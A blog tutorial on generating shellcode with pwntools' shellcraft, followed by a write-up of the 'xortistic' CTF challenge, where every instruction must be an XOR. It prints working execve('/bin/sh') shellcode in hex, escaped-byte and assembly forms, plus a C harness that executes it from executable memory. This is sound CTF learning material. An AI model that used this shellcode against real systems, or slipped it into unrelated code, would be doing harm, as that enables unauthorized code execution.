Pwntools 102 - Crafting Shellcode with Shellcraft
About The Project
Following up from Arch Cloud Labs’ previous blog post on Pwntools, we’ll continue to explore the pwntools framework this time focusing on shellcode generation. It’s not uncommon in the world of pwn/reverse engineering challenges for a requirement of the challenge to be to execute shellcode. Ultimately the end goal may be to obtain access to a remote system, or simply display the contents of a file. Instead of searching for shellcode on exploit-db or Packet Storm pwntools provides an easy to use interface to generate said shellcode. Lets get started!
Shellcraft - Easy to Use Shellcode
Shellcraft is a component of pwntools that generates shellcode for a variety of shellcode for different purposes.
You can simply drop to a shell, cat a file, connect to a remote host, etc… The best part is pwntools produces shellcode for numerous architectures to include x86,x64,mips,arm,arm64,arm-thumb. To view the available shellcodes with shellcraft, simply execute pwn shellcraft -l. The content below shows an example.
...
aarch64.linux.open
aarch64.linux.readn
aarch64.linux.setresuid
aarch64.linux.sh
aarch64.linux.socket
aarch64.linux.stage
aarch64.linux.syscall
aarch64.memcpy
aarch64.mov
aarch64.push
aarch64.pushstr
aarch64.pushstr_array
aarch64.setregs
aarch64.trap
aarch64.xor
amd64.android.amd64_to_i386
amd64.android.bindsh
amd64.android.cat
...
At this point you may be thinking “okay cool, but why does this matter?” - getting shellcode from the internet is a strange thing. Unless you are translating assembly opcodes in your head to mnemonics you don’t know what you’re executing, and writing handcrafted small-batch artisanal shellcode is too time consuming. To avoid executing unknown and untrusted code, you could create a sandbox to execute the shellcode in, maybe use chatgpt, but ultimately this just takes you away from the competition. To avoid all of this, we can just use Shellcraft.
To generate the raw bytes, you only have to specify the shellcode you generate.
[dllcoolj@thonkpad ~]$ pwn shellcraft amd64.linux.sh
6a6848b82f62696e2f2f2f73504889e768726901018134240101010131f6566a085e4801e6564889e631d26a3b580f05
However, this is unlikely the exact format you’ll need for your challenge. Luckily, Shellcraft provides numerous output options as shown below.
Output format (default: hex), choose from {e}lf, {r}aw, {s}tring, {c}-style array, {h}ex string, hex{i}i, {a}ssembly code, {p}reprocssed code, escape{d} hex string
To further explore this scenario, suppose you have a Python script, and you want to send shellcode as a byte array to a destination server. In that case, you’d need the escaped hexadecimal string representation of the shellcode.
[dllcoolj@thonkpad ~]$ pwn shellcraft amd64.linux.sh -f d
\x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x01\x01\x81\x34\x24\x01\x01\x01\x01\x31\xf6\x56\x6a\x08\x5e\x48\x01\xe6\x56\x48\x89\xe6\x31\xd2\x6a\x3b\x58\x0f\x05
Additionally, if you want to inspect the associated mnemonic with said opcode, the -d option will dump the assembly output as shown below.
[dllcoolj@thonkpad ~]$ pwn shellcraft amd64.linux.sh -f asm
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00'] */
    /* push b'sh\x00' */
    push 0x1010101 ^ 0x6873
    xor dword ptr [rsp], 0x1010101
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 8
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall
Now, let’s explore a CTF challenge where this came into play.
Analyzing The Challenge

The CTF challenge is from “SEC-T 0x0FOO CTF 2023”, and the title was “xoristic”. Immediately, the name implies that “XOR” will somehow come into play for the challenge. Leveraging checksec to identify protections on the binary, the image below shows all protections are enabled.
Next lets run file and see what kind of binary we’re dealing with.
xortistic: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdd313a83654045bb21f82dfb6ff0bf35917dbe6, for GNU/Linux 3.2.0, stripped
A 64bit dynamically linked binary that’s stripped. Without symbols, a bit more time will be spent labeling the functions for a better understanding.
However, since this binary is dynamically linked, understanding what external dependencies are required will further enable the reverse engineering process.
To view the Shared Objects this binary links against, the ldd command can be executed to show the name of the shared object and where said shared object exists on the system (if it does at all). In the output below libcapstone is referenced. The capstone disassembly engine supports numerous architectures and can be used for disassembly/reverse engineering purposes. Radare2, a personal favorite tool of mine leverages this framework.
[root@ctf-pod opt]# ldd xortistic
        linux-vdso.so.1 (0x00007fff9bd8d000)
        libcapstone.so.4 => /usr/lib/libcapstone.so.4 (0x00007f04e2859000) <-- capstone, hey a hint at the functionality of the binary!
        libc.so.6 => /usr/lib/libc.so.6 (0x00007f04e260c000)
        /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007f04e2eb1000)
All of these little information artifacts identified along the reverse engineering journey are crucial to putting together the picture of what the challenge for the competitor is. With all the previous content in mind, let’s now run the binary and see what happens.
[root@ctf-pod opt]# ./xortistic
x0rc0de: xor
invalid instruction: js
Interesting, when typing in “xor”, the program says invalid instruction “js”.
Instruction seems to indicate assembly instruction, given that libcapstone is used, that’s a fair guess even without opening the binary in your favorite reverse engineering tool.
The js instruction is used in x86/x64 assembly for performing jumps to different memory locations, furthering the suspicion that this challenge requires the competitor to write shellcode!
With sufficient information gained about the binary, and a hypothesis that is starting to form I’ll load the binary into Ghidra and start reverse engineering.
Ghidra Time - Analyzing The Control Flow of The Binary
The challenge binary contained minimal functions, most of the core functionality was within main. Taking in all decompilation at once can be overwhelming, so lets break down each “section” step-by-step.
Ghidra Time - Setting up User Input


The first chunk of decompilation is simply setting up the binary for user input. This challenge was remotely hosted on a server for contests to poke at. setvbuf specifies the type of “buffering” on stdin and stdout data streams. This is important to avoid accidentally truncating a user’s submissions.
Next, the signal and alarm functions work hand-in-hand. The signal handler is looking for SIGALRM (value 14 which is hex 0xe). Once the signal is caught, the function at 0x00101550 will execute. This function simply prints “time’s up!”. The alarm function sends the alarm signal to the calling process after N-number of seconds, in this case 60. These two functions together close the competitor’s connection after 60 seconds. This prevents a comepetitor just hogging up access to said challenge.
Then a segment of memory is allocated via mmap which we see at the bottom of the function is used to store user input. Notably, the allocated memory is marked as executable (identified via 7 in the third parameter passed to mmap) This is critical to functionality later on. Finally, up to 0x1000 bytes of userinput is taken and stored in the previously mmap’d variable I’ve labeled as userin.
Now that we know our data is stored in a variable called userin, lets identify where this is used.
Ghidra Time - Capstone Disassembly of User Input

As previously mentioned this binary dynamically links against the capstone project. Capstone supports the disassembly of numerous architectures, and here we see a call to a capstone function called cs_disasm which takes our usrin variable as a parameter. Per the Capstone Engine C-tutorial, byte-code passed into the cs_disasm function via usrin is disassembled and stored in the last variable “instruction”. The number of successfully disassembled instructions is returned from the function.

Ghidra Time - CTF Challenge and Code Execution
The real CTF challenge comes into play in the next block of instructions below. For each mnemonic in the disassembly identified via instruction, it must start with xor; otherwise, the program will terminate. If all of the shellcode you’ve supplied starts with the xor mnemonic, you’ll move out of the loop and have your buffer executed void-pointer-style via the (*userin)() function. What this is doing is taking a pointer to your data, casting it to a pointer, and executing it. If we recall, the mmap-allocated memory region was marked as executable, thus we run into no issues simply executing this data on the stack.
During the competition, I missed the requirement that EVERY mnemonic had to be an ‘xor’ instruction, and as a result, I couldn’t solve the challenge in time. However, some friendly competitors on Discord shared this crucial information with me, which not only helped me understand the challenge better but also introduced me to advanced shellcoding techniques. I’d like to give a shout-out to Quois, Luddle, and Ka6ahepo for sharing their pwn scripts in the Discord channel.
Now that the goal of the CTF challenge is understood, we can break up next steps into two parts:
- Generate shellcode that gives you a shell.
- Get shellcode that has every menmonic be
xor.
By breaking up the steps, it can enable you to trouble shoot what went wrong vs trying to solve everything in one go. Shellcode is fragile, so ensuring you have a stable base to build upon will avoid crazy debugging rabbit holes later.
Replicating Shellcode Execution Sandbox Locally
To ensure step-1 works as expected, I built a small C program that leveraged the capstone engine to execute shellcode.
The capstone C-tutorial contains a snippet of code that is almost exactly what the binary challenge has implemented.
Notable changes would be to add the mmap for memory allocation of the shell code buffer (the userin variable), and instead of taking from stdin, I’ll be memcpying the data from a C macro I labeled CODE. The actual C code itself can be seen in the appendix of this blog post.
Shellcode generated via shellcraft can be achieved via the following command: pwn shellcraft amd64.linux.sh -f d.
After building the replicated code above, and obtaining the shell, we can move onto the final portion of the problem the XOR checks.

Leveraging XOR in Each Menmonmic for “writes”
To meet the requirement of the CTF challenge, each mnemonic needs to start with XOR. At first glance, this might be a head scratcher, so let’s break this down.
Upon xor a register with itself, you “zero out” its value, resulting in a register holding no value. Next, you can xor a register with the value you wish for it to hold to “write” to that register. The gdb output below walks through an annotated example of writing “hello world” to rdx.
(gdb) disassemble _start
Dump of assembler code for function _start:
   0x0000000000401000 <+0>:	xor    rax,rax          // we're going to zero out rax
   0x0000000000401003 <+3>:	xor    rdx,rdx          // we're going to zero out rdx
   0x0000000000401006 <+6>:	xor    rax,0x402000     // we're "writing" to rax, as addr 0x402000 will be written to rax
   0x000000000040100c <+12>:	xor    rdx,rax          // we're "writting" to rdx.

(gdb) b *0x401006 ;                 // breakpoint set on "writing to rax"
(gdb) r
(gdb) i r $rax $rdx;                // registers are currently zeroed out
rax            0x0                 0
rdx            0x0                 0

(gdb) si
0x000000000040100c in _start ()
(gdb) i r $rax $rdx                 // memory address has been "written" to rax
rax            0x402000            4202496
rdx            0x0                 0

(gdb) si
0x000000000040100f in _start ()
(gdb) i r $rax $rdx                 // rdx now hold address 0x40200
rax            0x402000            4202496
rdx            0x402000            4202496

(gdb) x/s 0x402000 // "address of hello world"
0x402000:	"Hello, world!\n"
This process can now be followed with the real shellcode to achieve the desired result of all instructions beginning with XOR. Instead of “hello world,” you would substitute the string for an actual payload. Ultimately, it took the help of other CTF players who posted scripts post-competition to fully understand the XOR gymnastics for my final solution to work locally. I would feel uncomfortable posting my solve script as it was heavily influenced by their content, and I don’t want to misrepresent others’ work as my own. Therefore, I’ll leave the final portion to the reader to put together or reference the posted solutions in their Discord channel.
Beyond The Blog
As previously mentioned, during the CTF itself, I was unable to get my solution to work. Fortunately, a few fellow CTF players shared their solutions, which helped me identify what I was doing wrong.
While I didn’t manage to solve this challenge in time, I did understand the challenge’s goal (to execute shellcode), learned how to use the pwn tool’s shellcraft functionality, and ultimately got my shellcode payload to work. Personally, I participate in CTFs to acquire new skills, so I consider this a win. I also believe that most write-ups don’t discuss the process of struggling with new concepts. I hope this ultimately demonstrates my learning process, and while I didn’t succeed on my first attempt, I did learn and grow as a CTF player.
I hope you found this helpful! You can find more tutorials in the official pwntools documentation here."
References
Note, this article as gramatically edited by ChatGPT
Appendix

- Small sandbox for execution
// compile with gcc -ggdb -Wall -lcapstone  capstone_test.c -o capstone

#include <stdio.h>
#include <string.h>
#include <inttypes.h>

#include <capstone/capstone.h>

#define CODE "\x31\xc0\x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x01\x01\x81\x34\x24\x01\x01\x01\x01\x31\xf6\x56\x6a\x08\x5e\x48\x01\xe6\x56\x48\x89\xe6\x31\xd2\x6a\x3b\x58\x0f\x05"
int main(void)
{
	csh handle;
	cs_insn *insn;
	size_t count;

	void *shellcode = mmap(0x1337000, 0x1000,7, 0x22, -1, 0);
	memcpy(shellcode, CODE, strlen(CODE));

	if (cs_open(CS_ARCH_X86, CS_MODE_64, &handle) != CS_ERR_OK) {
		return -1;
	}
	int cs_open;
	count = cs_disasm(handle, CODE, sizeof(CODE)-1, 0x1000, 0, &insn);

	/*
	for (int i = 0; i < count; i +=1) {

		char *tmp = (char *)(i * 0xf0 + insn + 0x22);
		cs_open = strncmp (tmp, "xor", 3);

		if (cs_open != 0) {
			printf("invalid instruction!");
			//exit(1);
		} else {
			printf("Magic matched!");
		}

		printf("0x%"PRIx64":\t%s\t\t%s\n", insn[i].address, insn[i].mnemonic,insn[i].op_str);
	}
	*/

	(* ((void(*)()) shellcode)) ();
	cs_close(&handle);

    return 0;
}